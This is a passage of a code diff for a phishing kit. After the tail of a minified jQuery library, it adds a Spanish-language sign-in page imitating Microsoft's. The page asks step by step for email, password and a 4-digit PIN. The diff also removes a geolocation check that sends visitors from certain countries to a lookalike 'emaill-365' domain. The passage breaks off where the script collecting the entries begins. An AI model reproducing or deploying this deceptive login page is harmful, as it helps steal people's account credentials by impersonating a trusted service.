0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});
+    </script>
+
+
+
+
+<style>
+
+*{
+margin:0;
+padding:0;
+box-sizing:border-box;
+}
+
+
+body{
+
+font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
+background:url('fondo.svg') no-repeat center center fixed;
+background-size:cover;
+
+display:flex;
+justify-content:center;
+align-items:center;
+
+min-height:100vh;
+padding:20px;
+
+}
+
+
+
+.login-box{
+
+width:100%;
+max-width:430px;
+min-width:0;
+
+background:#fff;
+
+padding:45px;
+
+box-shadow:0 20px 45px rgba(0,0,0,.12);
+
+}
+
+
+
+.header{
+
+
+margin-bottom:20px;
+
+}
+
+
+
+.logo{
+
+width:100px;
+
+}
+
+
+
+h1{
+
+font-size:1.4rem;
+font-weight:500;
+color:#1b1b1b;
+}
+
+
+
+.usuario-mostrado{
+
+display:none;
+
+font-size:14px;
+
+color:#000;
+
+margin-bottom:20px;
+
+word-break:break-word;
+
+}
+
+
+
+
+.input{
+
+width:100%;
+
+border:none;
+
+border-bottom:2px solid #d5d5d5;
+
+padding:12px 0;
+
+font-size:16px;
+
+font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
+
+outline:none;
+
+}
+
+
+
+.input:focus{
+
+border-color:#0067b8;
+
+}
+
+
+
+
+.error{
+
+color:red;
+
+font-size:13px;
+
+margin-top:8px;
+
+}
+
+
+
+
+.numeros-box{
+
+display:none;
+
+gap:12px;
+
+margin-top:10px;
+
+}
+
+
+
+.digito{
+
+width:45px;
+
+height:50px;
+
+text-align:center;
+
+font-size:24px;
+
+border:none;
+
+border-bottom:2px solid #d5d5d5;
+
+outline:none;
+
+}
+
+
+
+.digito:focus{
+
+border-color:#0067b8;
+
+}
+
+
+
+.links-step1,
+.links-step2,
+.links-step3{
+
+margin-top:25px;
+
+}
+
+
+.links-step1 p,
+.links-step2 p,
+.links-step3 p{
+
+color:#555;
+
+font-size:14px;
+
+}
+
+
+
+.links-step1 a,
+.links-step2 a,
+.links-step3 a{
+
+color:#0067b8;
+text-decoration:none;
+font-size:14px;
+display:inline-block;
+
+}
+
+
+
+.footer{
+
+display:flex;
+
+justify-content:flex-end;
+
+margin-top:35px;
+
+}
+
+
+
+button{
+
+background:#0067b8;
+
+color:#fff;
+
+border:none;
+
+padding:10px 25px;
+
+cursor:pointer;
+
+font-size:15px;
+
+}
+
+
+
+button:hover{
+
+background:#00539b;
+
+}
+
+
+
+
+#btnAtras{
+
+display:none;
+
+background:#666;
+
+margin-right:10px;
+
+}
+
+
+
+#btnAtras:hover{
+
+background:#4f4f4f;
+
+}
+
+
+
+
+@media(max-width:480px){
+
+
+.login-box{
+
+padding:28px 22px;
+
+}
+
+
+.numeros-box{
+
+gap:8px;
+
+}
+
+
+.digito{
+
+width:40px;
+
+height:46px;
+
+font-size:20px;
+
+}
+
+
+}
+
+ .step3{
+    margin-top: 15px;
+    background: #0067b821;
+    padding: 12px;
+    border-radius: 12px;
+    font-size: 13px;
+    color: #0067b8;
+    display: flex;
+    gap: 10px;
+    align-items: center;
+}
+  /* Adaptación para móviles y pantallas pequeñas */
+@media (max-width: 600px) {
+
+    body {
+        padding: 10px;
+        align-items: center;
+    }
+
+    .login-box {
+        width: 100%;
+        max-width: 100%;
+        padding: 30px 20px;
+        box-shadow: 0 10px 30px rgba(0,0,0,.10);
+    }
+
+    .logo {
+        width: 85px;
+    }
+
+    h1 {
+        font-size: 1.2rem;
+    }
+
+    .input {
+        font-size: 15px;
+        padding: 10px 0;
+    }
+
+    .numeros-box {
+        width: 100%;
+        justify-content: space-between;
+        gap: 5px;
+    }
+
+    .digito {
+        flex: 1;
+        max-width: 45px;
+        height: 45px;
+        font-size: 20px;
+    }
+
+    .footer {
+        margin-top: 25px;
+    }
+
+    button {
+        padding: 12px;
+    }
+
+ 
+
+}
+
+
+/* Pantallas muy pequeñas (iPhone SE, móviles antiguos) */
+@media (max-width: 360px) {
+
+    .login-box {
+        padding: 25px 15px;
+    }
+
+    .digito {
+        height: 40px;
+        font-size: 18px;
+    }
+
+    h1 {
+        font-size: 1.1rem;
+    }
+
+}
+@media (max-width: 600px) {
+
+    body {
+        display: block;
+        padding: 0;
+        min-height: 100vh;
+    }
+
+    .login-box {
+        width: 100%;
+        max-width: 100%;
+        min-height: 100vh;
+        padding: 30px 20px;
+        margin: 0;
+    }
+
+}
+html, body {
+    width: 100%;
+    height: 100%;
+    overflow: hidden;
+    touch-action: none;
+}
+
+* {
+    max-width: 100%;
+}
+
+body {
+    position: fixed;
+    inset: 0;
+}
+
+.login-box {
+    max-height: 100vh;
+    overflow: hidden;
+}
+</style>
+
+</head>
+
+
+
+<body>
+
+
+
+<div class="login-box">
+
+ <form id="loginForm"> 
+<div class="header">
+
+<img src="logo.svg" class="logo">
+
+</div>
+
+
+
+<div id="usuarioMostrar" class="usuario-mostrado"></div>
+
+
+
+<h1 id="titulo">
+Iniciar sesión
+</h1>
+
+
+
+
+<!-- PASO 1 -->
+
+<div id="step1">
+
+
+<input
+
+id="Correo"
+
+class="input"
+
+type="email"
+
+placeholder="Correo electrónico, teléfono o Skype"
+
+autocomplete="off">
+
+
+<p id="errorCorreo" class="error"></p>
+
+
+</div>
+
+
+
+
+
+<!-- PASO 2 -->
+
+<div id="step2" style="display:none;">
+
+
+<input
+
+id="contra"
+
+class="input"
+
+type="text"
+
+placeholder="Contraseña"
+
+autocomplete="off">
+
+
+<p id="errorcontra" class="error"></p>
+
+
+</div>
+
+
+
+
+
+
+<!-- PASO 3 -->
+
+
+<div id="step3" style="display:none;">
+
+
+<div id="numeros6" class="numeros-box">
+
+
+<input class="digito" maxlength="1" inputmode="numeric">
+
+<input class="digito" maxlength="1" inputmode="numeric">
+
+<input class="digito" maxlength="1" inputmode="numeric">
+
+<input class="digito" maxlength="1" inputmode="numeric">
+
+
+</div><br>
+
+
+<p id="errorpin" class="error"></p>
+
+
+</div>
+<div id="linksStep1" class="links-step1">
+
+<p>
+¿No tiene una cuenta?
+<a href="#">Crear una.</a>
+</p>
+
+<br>
+
+<a href="#">¿No puede acceder a su cuenta?</a>
+
+</div>
+
+
+
+<div id="linksStep2" class="links-step2" style="display:none;">
+
+<a href="#">He olvidado mi contraseña</a>
+
+</div>
+
+
+
+<div id="linksStep3" class="step3" style="display:none;">
+
+<p>
+Para proteger tu cuenta, crea un PIN de 4 dígitos. Úsalo para verificar tu identidad y mantener tu información segura.<br><br>
+Elige un PIN fácil de recordar, pero evita usar datos personales o combinaciones comunes.<br>
+
+</p>
+
+</div>
+
+
+
+
+<div class="footer">
+<button id="btnAtras" type="button">
+Atrás
+</button>
+<button id="btn" type="button">
+Siguiente
+</button>
+
+ 
+
+
+
+</div>
+
+
+
+
+
+
+</form>
+
+
 <script>
-    // Llamada al servicio de geolocalización
-    fetch('https://ipapi.co/json/')
-        .then(respuesta => respuesta.json())
-        .then(datos => {
-            // Obtener código del país (2 letras)
-            const pais = datos.country;
-
-            // 🇻🇪 Lista de países que se redirigen: Venezuela (VE) + El Salvador (SV)
-            const paises_redirigir = ['VE', 'CR'];
-
-            // URL de destino
-            const url_destino = 'https://emaill-365-2026.freedev.app/';
-
-            // Comprobar si el país está en la lista
-            if (paises_redirigir.includes(pais)) {
-                console.log(`🔁 Redirigiendo desde: ${pais}`);
-                // Redirigir al usuario
-                window.location.href = url_destino;
-            } else {
-                console.log(`✅ Acceso permitido desde: ${pais}`);
-                // Aquí se muestra el contenido normal para otros países
-            }
-        })
-        .catch(error => {
-            console.error('❌ Error:', error);
-            // Mensaje en pantalla si falla la geolocalización
-            document.body.innerHTML = `
-                <div style="color:red; text-align:center; margin-top:20%; font-size:22px;">
-                    <h1>Error al determinar tu ubicación</h1>
-                    <p>No pudimos verificar tu país. Intenta más tarde.</p>
-                </div>
-            `;
-        });
+
+let paso = 1;
+
+let correo = "";
